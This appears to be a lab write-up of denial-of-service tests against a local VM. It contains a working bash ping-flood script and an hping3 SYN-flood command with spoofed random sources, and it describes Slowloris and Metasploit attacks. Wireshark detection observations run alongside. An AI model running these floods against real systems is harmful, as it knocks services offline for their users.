I did tried couple of variation of DOS with available tool and also wrote a script for ping attack

**1.Ping DOS Attack local VM**

Used bash script to employ simple ping based DOS on single host in subnet

#!/usr/bin/env bash

# Local denial-of-service script

host="$1"

shift

declare -i npings=50

declare -i duration=5

# Set parameters:

while getopts ":n:t:" opt

do

case $opt in

n) let npings=$OPTARG;;

t) let duration=$OPTARG;;

\?) echo "Usage: ./dos-ping.sh host [-n npings] [-t duration]" >&2;;

esac

done

# Launch DoS attack:

for (( i=0; $i<$npings; i++ ))

do

ping "$host" > /dev/null &

done

# Wait and stop attack:

sleep $duration

killall ping

# Cleanup:

unset opt i host npings duration

Attack started



Attack detected using Wireshark on the victim



A spike is detected in wireshark I/O graph with nearly 2500 packets per sec. when executed above cmd with 1000 ping with 1 sec sleep cycle.

The perform is impact minutely if use 500 ping /sec

**2.TCP SYN DOS using Hping3 on local system**

TCP SYN dos attack is most common DOS attack used

hping3 -c 1500 -d 120 -S -w 64 -p 80 --flood --rand-source 192.168.1.19

using rand-source avoid detection by spoofing IP address and also discarding victim SYN-ACK reply . For ease of identifying packet in wireshark using -c to define number of packet, 120 is packet size ,-w for TCP window size, and -S for SYN only transmission.

wireshark on attacker side

Using tcp.flags.syn == 1 and tcp.flags.ack == 0 on victim wireshark huge TCP traffic detected



Even the protocol hierarchy show 80 % TCP traffic which is abnormal



after sometime the victim is stop responding



**3.DeadBooring DOS**

Slowloris DOS is when In place of flooding the server with request , attacker overwhelm with too many simultaneous open HTTP connection .To keep these connection active just to avoid timeout sent partial request header to target just to keep alive. As server will not able to respond to additional request made from regular traffic thus DOS.

[1]



1.So we fake some HTTP GET header info with the target ip and port

2.Then we create socket connection to send GET and HTTP request to target

3. We are handling error so that it sleep and try new socket

4.In attack module/vector we are sending get request with X-a header field and thereby keep target waiting .The frequency of get request is just under timeout so few second. If any socket lost we create new one

5. For testing I have used simpleserver to load the target for socket connection

**Attack started**





**4. using Auxiliary Metasploit**





We can check that 56% TCP syn traffic in few minutes. Which will lead to resource starvation.

A few SYN-ACK packets detected after sometime , but target is not being able to complete any handshake due to too many SYN

Used filter tcp.flag.syn==1 and tcp.flag.ack==1

